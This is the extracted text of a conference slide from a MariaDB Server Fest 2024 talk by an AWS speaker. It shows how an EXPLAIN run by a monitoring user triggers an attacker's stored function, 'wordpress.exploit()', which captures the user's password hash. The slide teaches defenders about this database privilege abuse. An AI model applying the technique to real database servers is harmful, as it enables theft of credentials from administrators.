 Recap
mysql> explain select * from (select wordpress.exploit()) as e;
+------+-------------+------------+--------+---------------+------+---------+------+------+----------------+
| id | select_type | table | type | possible_keys | key | key_len | ref | rows | Extra |
+------+-------------+------------+--------+---------------+------+---------+------+------+----------------+
| 1 | PRIMARY | <derived2> | system | NULL | NULL | NULL | NULL | 1 | |
| 2 | DERIVED | NULL | NULL | NULL | NULL | NULL | NULL | NULL | No tables used |
+------+-------------+------------+--------+---------------+------+---------+------+------+----------------+
2 rows in set (0.02 sec)
Monitor user
runs this
mysql> select * from wordpress.p;
+-------------------------------------------+
| p |
+-------------------------------------------+
| *196BDEDE2AE4F84CA44C47D54D78478C7E2BD7B7 |
+-------------------------------------------+
1 row in set (0.00 sec)
Attacker got
the hash of
the password
© 2024, Amazon Web Services, Inc. or its affiliates. All rights reserved.
28
CC
Alexander Rubin
Amazon Web Services
MariaDB
SERVER FEST
Brussels, 2 – 3 Feb 2024